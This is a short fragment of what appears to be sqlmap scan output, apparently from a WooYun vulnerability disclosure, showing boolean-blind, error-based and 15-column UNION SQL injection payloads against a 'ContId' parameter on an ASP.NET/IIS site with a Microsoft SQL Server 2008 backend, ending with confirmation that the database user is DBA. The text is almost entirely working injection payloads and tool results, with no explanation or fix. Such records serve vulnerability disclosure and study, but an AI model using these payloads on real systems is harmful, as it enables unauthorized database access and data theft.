 Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ContId=27' AND 2630=2630 AND 'bPns'='bPns
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: ContId=27' AND 1896=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)+CHAR(98)
+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (1896=1896) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(107)+CHAR(113))) AND 'jEOw'='jEOw
Type: UNION query
Title: Generic UNION query (NULL) - 15 columns
Payload: ContId=27' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(98)+CHAR(107)+C
HAR(113)+CHAR(108)+CHAR(100)+CHAR(103)+CHAR(101)+CHAR(99)+CHAR(122)+CHAR(82)+CHA
R(81)+CHAR(100)+CHAR(67)+CHAR(113)+CHAR(106)+CHAR(120)+CHAR(107)+CHAR(113),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[02:51:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[02:51:53] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org